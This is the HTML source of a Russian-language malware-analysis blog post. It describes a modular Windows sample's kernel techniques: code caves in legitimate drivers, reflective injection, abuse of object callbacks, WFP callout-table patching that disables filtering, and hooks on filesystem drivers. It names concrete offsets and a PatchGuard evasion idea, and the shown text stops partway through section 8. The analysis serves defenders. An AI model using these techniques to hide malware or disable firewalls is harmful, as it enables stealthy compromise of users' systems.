

<file: posts/VPO_article.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html lang="">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style.css" type="text/css">
    <title></title>
</head>

<body>
    <div class="centered">
      <header id="header" class="header">
            <div class="logo-wrapper">
                <a href="../index.html" class="logo">Just interested guy</a>
            </div>
            <nav class="site-navbar">
                <ul id="menu" class="menu">
                <li class="menu-item">
                <a class="menu-item-link" href="../index.html">Главная</a>
                </li><li class="menu-item">
                <a class="menu-item-link" href="../about/about.html">О себе</a>
                </li>
                </ul>
            </nav>
        </header>
       <div class="main-content">
        <article class="single">
            <header class="post-header">
                <h1 class="post-title">Экстенсивный подход. Как много техник можно обнаружить в одном образце вредоносного программного обеспечения (ВПО)</h1>
            </header>
            <img src="../images/morti_20_mins_clean.jpg" alt="">
            <p>&mdash; "Прошу расшифровать трафик в адрес ..." - описание задачи в трэкере.
            <br>
            &mdash; "Давай, Морти! Приключение на 20 минут. Зашли и вышли."
            <br>
            Но, как и у героев мультфильма, приключение несколько затянулось. Расшифрованный трафик только привлек внимание и подогрел интерес к обнаруженному образцу. Самая любопытная часть исследования, а именно используемые ВПО техники, и будет изложена в данной статье. 
            </p>
            <h2>Предыстория</h2>
            Мне давно нравились публикации и вебинары от Positive Technologies на тему ИБ и вирусной аналитики в частности. И вот выпал шанс попасть к ним на стажировку. Мне довелось работать в команде с людьми, которые невероятно увлечены тем, что они делают, обладают обширными знаниями и охотно делятся своим опытом. В ходе стажировки мне досталось несколько интересных задач, результатами работы над одной из них я и решил поделиться.
            <br>
            <br>
            <h2>Несколько слов об образце</h2>
            Исследуемый образец вредоносного программного обеспечения был обнаружен на просторах внешних песочниц и прежде всего интересен количеством и разнообразием используемых техник. Широкий функционал обеспечивается за счет загрузки дополнительных модулей с сервера.
            <br>
            <br>
            Взаимодействие с сервером осуществляется посредством шифрованных сообщений, для чего к полезным данным добавляется специальный заголовок, содержащий необходимую служебную информацию - особую метку, маркер типа сообщения, размер данных, контрольнуя сумму, ключ шифрования и т.д. На сервер отправляется информация о целевой системе, такая как версия ОС, имя компьютера, mac-адрес сетевой карты, mac-адрес шлюза, а также версия ВПО. В ответ сервер отправляет соответствующий конфигурационный файл и запароленные архивы, в которых содержатся различные исполняемые файлы (драйвера, exe-файлы, динамические библиотеки) и файлы с дополнительной конфигурационной информацией. 
            <br>
            <br>
            Стоит также отметить, что большая часть исполняемых файлов упакована VMprotect'ом. Есть <a href="https://back.engineering/17/05/2021/">хорошая статья</a> по тому, как устроена виртуальная машина VMprotect'а. В случае с exe и dll файлами особых трудностей распаковка не вызывает, но для драйверов все несколько сложнее. В данном случае, для распаковки, снимались дампы памяти ядра ОС, извлечение из них нужных образов, а для восстановления импортов - эмуляция обфусцированных вызовов функций при помощи unicorn. Такой способ хорошо описан в <a href="https://habr.com/en/company/group-ib/blog/564738/">этой статье</a>.
            <br>
            <br>
            <h2>Используемые техники</h2>
            <h3>1. Внедрение кода в секции <span class="win_simbols">.text</span> легитимных исполняемых файлов</h3>
            Для маскировки подозрительной активности код вызова некоторых функций может помещается в секции <span class="win_simbols">.text</span> других исполняемых файлов. Это возможно благодаря тому, что все секции исполняемого файла выравнены по определенной границе. Таким образом в конце секции присутствует не используемый участок памяти. Для поиска такого участка и определения "объема доступной памяти" можно воспользоваться данными из заголовка <span class="win_simbols">IMAGE_SECTION_HEADER</span> исполняемого файла, а именно полями <span class="win_simbols">VirtualAddress, SizeOfRawData и VirtualSize</span>.
            <br>
            <br>    
            <div class="shadowed"><img src="../images/vpo_post/search_free_text.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 1. Поиск "свободного" места в секции .text</i></div>
            <br>
            Когда нужный участок памяти найден, необходимо отметить его как доступный для записи. В режиме ядра для этого существует несколько способов. Одним из них является использование функции <span class="win_simbols">MmProbeAndLockPages</span> с параметром <span class="win_simbols">LOCK_OPERATION</span> равным <span class="win_simbols">IoWriteAccess</span> или <span class="win_simbols">IoModifyAccess</span>. Функция осуществляет фиксацию страниц виртуальной памяти с указанными правами доступа.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/alloc_mdl.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 2. Фиксация страниц виртуальной памяти</i></div>
            <br>

            Далее в найденный участок памяти помещаются опкоды инструкций для осуществления безусловного перехода на заданный адрес. Проще говоря - помещается код, который вызовет указанную функцию.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/place_jmp_code.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 3. Внедрение инструкций безусловного перехода</i></div>
            <br>

            В приведенном фрагменте кода можно заметить баг - значение параметра <span class="win_simbols">LOCK_OPERATION</span> устанавливается в <span class="win_simbols">IoReadAccess</span>.
            <br>
            <i>Не проверенное предположение: может оказаться, что IoReadAccess не помеха, и запись возможна. Основанием для таких подозрений является то, что это не единственный случай подобного бага. Такой код встречался и ранее в другом ВПО. Хотя возможно имеет место переиспользование/заимствование кода.</i>
            <br>
            <h3>2. Reflective load</h3>
            Техника заключается в загрузке в оперативную память и запуске исполняемого файла в обход штатных, предназначенных для этих целей, механизмов ОС. Для этого программному обеспечению необходимо считать заголовок исполняемого файла, выделить достаточный объем памяти (обычно по размеру образа), расставить секции файла по виртуальным адресам, загрузить необходимые библиотеки, пересчитать IAT, обработать таблицу релокаций, вызвать TLS колбэки и передать управление на точку входа. Описание техники с примерами кода можно найти <a href="https://github.com/stephenfewer/ReflectiveDLLInjection">здесь</a>.
            <h3>3. Reflective loader injection</h3>
            Сначала подготавливается буфер, в который помещаются имена необходимых функций и библиотек, сам исполняемый файл (который необходимо внедрить в целевой процесс) и код, выполняющий его загрузку по методу Reflective load. Для пересчета адресов, в исходном коде загрузчика заменяются предусмотренные для этого значения.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/prepare_loader_buffer.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 4. Подготовка загрузчика</i></div>
            <br>

            Далее, подготовленный буфер записывается в адресное пространство целевого процесса. После передачи управления загрузчик получает адреса нужных ему функций и выполняет загрузку исполняемого файла (чтение заголовка, расстановку секций и т.д.).
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/ldr_load_PE.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 5. Загрузка исполняемого файла</i></div>
            <br>

            <h3>4. Защита процессов/потоков</h3>
            Для ограничения доступа к защищаемым процессам и потокам функцией <span class="win_simbols">ObRegisterCallbacks</span> регистрируются соответствующие коллбэки. Вызов коллбэков происходит при создании или дублирование хэндла на объект ядра соответствующего типа (например тригером может служить вызов функции <span class="win_simbols">OpenProcess</span>). При регистрации указываются тип объекта ядра, для которого регистрируется коллбэк, тип операции - создание или дублирование, и указатели на функции-обработчики.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/ob_register_callbacks.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 6. Регистрация коллбэков</i></div>
            <br>

            <div class="interesting_note">Любопытный момент. Если верить MSDN, то функцией <span class="win_simbols">ObRegisterCallbacks</span> можно установить коллбэки для процессов, потоков и объектов рабочего стола. Однако в структуре <span class="win_simbols">_OBJECT_TYPE_INITIALIZER</span> (которая является частью структуры <span class="win_simbols">_OBJECT_TYPE</span>) присутствует флаг <span class="win_simbols">SupportsObjectCallbacks</span>. Установив этот флаг в 1, можно зарегистрировать коллбэк и для других объектов типа.
                <br>
                <br>
                <div class="shadowed"><img src="../images/vpo_post/struc_object_type.jpg" alt=""></div>
                <div class="image_desc"><i>Рис. 7. Структура _OBJECT_TYPE</i></div>
                <br>
                <div class="shadowed"><img src="../images/vpo_post/struc_object_type_init.jpg" alt=""></div>
                <div class="image_desc"><i>Рис. 8. Структура _OBJECT_TYPE_INITIALIZER</i></div>
                <br>

                <i>Примечание. Если верить различным источникам, то такой способ работает только в Win 7, т.к. установка флага <span class="win_simbols">SupportsObjectCallbacks</span> в последующих версиях детектится патч-гардом. Однако можно проверить в какой момент осуществляется проверка данного флага, и попробовать вернуть его в исходное состояние уже после регистрации колбэка.</i>
            </div>
            <br>
            Один из драйверов использует эту особенность для контроля доступа к файлам, за счет регистрации коллбэка для объекта типа <span class="win_simbols">IoFileObjectType</span>.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/set_support_callbacks.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 9. Установка флага SupportsObjectCallbacks</i></div>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/io_file_callback_reg.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 10. Регистрация коллбэка для объекта типа IoFileObjectType</i></div>
            <br>

            В самой функции-обработчике (коллбэке) проверяется маска доступа к объекту и при необходимости заменяется, ограничивая доступ к объекту. Например для объекта типа процесс, можно запретить приостановку, завершение, запись в адресное пространство, создание дочерних процессов и т.д.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/set_access_mask.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 11. Ограничение доступа к объекту типа процесс</i></div>
            <br>

            <h3>5. Контроль сетевого трафика с использованием Windows Filtering Platform (WFP)</h3>
            <h4>Добавление фильтров сетевого трафика</h4>
            Коротко и доступно описать <span class="win_simbols">Windows Filtering Platform</span> вряд ли получится, тем не менее некоторые поясниния необходимы. Также есть <a href="https://googleprojectzero.blogspot.com/2021/08/understanding-network-access-windows-app.html">неплохая статья</a> о том, как WFP используется в работе <span class="win_simbols">Windows Defender Firewall</span>.
            <br>
            WFP - это набор API и системных сервисов, с помощью которого можно проводить инспекцию сетевого трафика.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/WFP.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 12. Windows Filtering Platform</i></div>
            <br>

            В WFP используется ряд сущностей.
            <ul>
                <li>Layer - контейнер, объединяющий различные фильтры. Можно представить как объект в стэке tcp/ip, к которому применимы определенные правила фильтрации. Например Layer с идентификатором <span class="win_simbols">FWPM_LAYER_INBOUND_IPPACKET_V4</span> определяет применение фильтров к входящим пакетам на этапе, когда данные из IP header'а получены, но еще не обрабатывались. Соответственно на этом этапе возможна фильтрация по ip адресам, но не доступна, к примеру, фильтрация по номерам портов, т.к. эта информация располагается в заголовке следующего уровня стэка tcp/ip. С такой задачей могут справиться фильтры Layer'a с идентификатором <span class="win_simbols">FWPM_LAYER_INBOUND_TRANSPORT_V4</span>.</li>
                <li>Filter - набор правил, по которым проверяются входящие и исходящие пакеты. Проверяют заданные условия (например ip адрес или номер порта) и определяют дальнейшие действия - блокировать пакет, разрешить или вызвать callout для проведения более глубокого анализа. </li>
                <li>Shim - компонент, осуществляющий сбор классифицирующей информации и ее передачу соответствующим фильтрам. Именно shim'ы сбрасывают пакеты или соединения, основываясь на результатах классификации.</li>
                <li>Callout - набор функция, выполняющих анализ и обработку данных пакета. Наибольший интерес представляет классифицирующая функция (<span class="win_simbols">classifyFn</span>), которая принимает решение о том, что делать с пакетом - блокировать, разрешить, продолжить обработку, разорвать соединение, запросить дополнительную информацию, отложить.</li>
            </ul>
            Поток данных можно разбить на следующие этапы:
            <ol>
                <li>Прием пакета на определенном уровне сетевого стэка</li>
                <li>Вызов соответствующего shim'а</li>
                <li>
                    <ul>Проведение классификации на определенном слое
                        <li>
                            <ul>Применение фильтров
                                <li>Вызов Callout'ов</li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li>Принятие shim'ом окончательного решения</li>
            </ol>
            Для работы с WFP необходимо выполнить рад действий - открыть сессию для работы с движком фильтрации, объявить начало транзакции внутри текущей сессии, зарегистрировать callout, добавить объект callout'а, добавить фильтр и завершить транзакцию.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/callout_reg.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 13. Регистрация callout'a</i></div>
            <br>

            Функции <span class="win_simbols">classifyFn, notifyFn</span> и <span class="win_simbols">flowDeleteFn</span> в данном случае являются своеобразными "трамплинами". Дело в том, что перед регистрацией callout'а, код вызова "нужных" функций помещается в свободное место секции <span class="win_simbols">.text</span> драйвера <span class="win_simbols">Tcpip</span>. Таким образом в таблице callout'ов все адреса функций принадлежат легитимным драйверам.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/place_code_at_tcpip.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 14. Внедрение кода в секцию .text драйвера Tcpip</i></div>
            <br>

            <div class="shadowed"><img src="../images/vpo_post/callout_obj_add.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 15. Добавление объекта callout'а</i></div>
            <br>

            Стоит отметить, что фильтр (структура <span class="win_simbols">FWPM_FILTER0</span>), для которого не определены условия фильтрации (поля <span class="win_simbols">numFilterConditions</span> и <span class="win_simbols">filterCondition</span> равны 0), применяется для всех соединений соответствующего слоя.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/wfp_add_filter.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 16. Добавление фильтра</i></div>
            <br>

            Поле <span class="win_simbols">action</span> (структура <span class="win_simbols">FWPS_ACTION0</span>) определяет действия, которые выполняет фильтр, при совпадении условий, указанных в поле <span class="win_simbols">filterCondition</span> (массив структур <span class="win_simbols">FWPM_FILTER_CONDITION0</span>). В данном случае <span class="win_simbols">action.type = FWP_ACTION_CALLOUT_TERMINATING</span>, говорит о том, что нужно вызвать классифицирующую функцию callout'а, которая должна либо разрешить прием/передачу пакета (<span class="win_simbols">FWP_ACTION_PERMIT</span>), либо запретить (<span class="win_simbols">FWP_ACTION_BLOCK</span>). <span class="win_simbols">action.calloutKey</span> определяет уникальный идентификатор callout'а, которому будет направлен пакет для обработки.
            <br>
            Эти механизмы позволяют внедрять или извлекать данные из TCP потока, блокировать доступ к определенным ресурсам и многое другое.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/tcp_stream_inject.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 17. Внедрение данных в TCP-поток</i></div>
            <br>

            <div class="shadowed"><img src="../images/vpo_post/tls_handshake.svg" alt=""></div>
            <div class="image_desc"><i>Рис. 18. Блокировка https-соединения за счет замены буквы в имени хоста</i></div>
            <br>

            Один из исполняемых модулей пользовательского режима внедрялся в браузерные процессы, перехватывал функции для работы с сетью и передавал данные IRP-запросами модулю режима ядра, открывая возможности для проведения MITM-атак.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/MITM.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 19. Плацдарм для проведения MITM-атак</i></div>
            <br>

            Может возникнуть вопрос - почему авторы ВПО использовали такую схему вместо того, чтобы осуществлять обработку данных в промежуточном буфере между SSL сервером и SSL клиентом. Ведь тогда бы не было необходимости в модуле пользовательского режима, а значит и в дополнительных операциях по внедрению библиотеки, установке хуков и т.д. Возможно это сделано для того, чтобы разделить функционал между модулями: отдельно ssl-proxy, отдельно модуль для проведения MITM атак (на такую мысль наталкивает еще и тот факт, что другие исполняемые модули также выполняют свою конкретную задачу). Нарпимер при продаже ВПО в дарквебе, модульная структура позволит подстраиваться под потребности клиентов и предоставлять только те функции, которые им необходимы.
            <h4>Модификация существующих правил</h4>
            Драйвер <span class="win_simbols">netio.sys</span> хранит информацию обо всех зарегистрированных callout'ах в одном массиве (таблице). Для того, что бы получить адрес массива, сначала определяется адрес, по которому расположен драйвер <span class="win_simbols">netio.sys</span>. Для этого вызывается функция <span class="win_simbols">ZwQuerySystemInformation</span> с параметром <span class="win_simbols">SystemInformationClass = 0x0B</span> (<span class="win_simbols">SYSTEM_MODULE_INFORMATION</span>), получается список загруженных модулей и в цикле проверяется имя каждого модуля.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/netio_sys_search.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 20. Поиск драйвера netio.sys</i></div>
            <br>
            Далее определяется адрес директории экспорта и адрес функции <span class="win_simbols">KfdGetOffloadEpoch</span>.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/func_KfdGetOffloadEpoch.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 21. Поиск адреса функции KfdGetOffloadEpoch</i></div>
            <br>
            Наконец получается адрес символа <span class="win_simbols">gWfpGlobal</span>. По определенным смещениям от него находятся адрес таблицы зарегистрированных callout'ов и их количество.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/get_callout_table.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 22. Получение адреса таблицы зарегистрированных callout'ов</i></div>
            <br>
            Смещения 550h и 548h корректны для Win7 x64. Однако при необходимости можно запустить отладчик режима ядра и взглянуть на функции вроде <span class="win_simbols">NETIO!FeInitCalloutTable</span> или <span class="win_simbols">NETIO!GetCalloutEntry</span> для определения смещений до таблицы callout'ов, а также на функцию <span class="win_simbols">NETIO!InitDefaultCallout</span> для определения примерной структуры и размера каждой записи таблицы.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/fe_init_callout_tbl_fragment.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 23. Фрагмент функции NETIO!FeInitCalloutTable</i></div>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/init_def_callout_fragment.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 24. Фрагмент функции NETIO!InitDefaultCallout</i></div>
            <br>
            Как можно заметить, каждая запись занимает 40h байт и хранит адреса функций callout'а. Когда известен адрес таблицы callout'ов, количество записей, размер каждой записи и смещение до указателя на классифицирующую функцию, не составляет труда изменить правила фильтрации.
            <br>Исследуемый образец, к примеру, подставлял адрес функции-заглушки, которая разрешала весь трафик, без осуществления фильтрации (своего рода анти-файрволл).
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/classifyFn_permit.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 25. Функция-заглушка classifyFn</i></div>
            <br>
            <h3>6. Установка хуков драйвера файловой системы</h3>
            Подменяются major-функции драйвера файловой системы. Перед этим сохраняются адреса оригинальных функций.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/fs_hook.jpg" alt=""></div>
            <div class="image_desc"><i>Рис. 26. Подмена major-функции драйвера файловой системы</i></div>
            <br>
            <h3>7. Использование неявных вызовов API функций</h3>
            Сначала получается адрес функции, затем выделяется память в текущем процессе с правами rwx, в которую помещается заранее подготовленный «пролог» (начальный фрагмент кода), а следом инструкция jmp на адрес, равный "адрес_функции +
            размер_пролога". Таким образом пропускается несколько первых инструкций, а значит и хуки или брейкпоинты, если они были там установлены.
            <br>
            <br>
            <div class="shadowed"><img src="../images/vpo_post/ninja_call.svg" alt=""></div>
            <div class="image_desc"><i>Рис. 27. Использование неявных вызовов</i></div>
            <br>
            <h3>8. Поиск и подмена функций-обработчиков создания процессов/потоков и загрузки исполняемых образов.</h3>
            Для регистрация обработчиков (коллбэков) загрузки образов исполняемых файлов или создания процессов/потоков используются функции <span class="win_simbols">PsSetLoadImageNotifyRoutine, PsSetCreateProcessNotifyRoutine, PsSetCreateThreadNotifyRoutine</span>.
            <br>
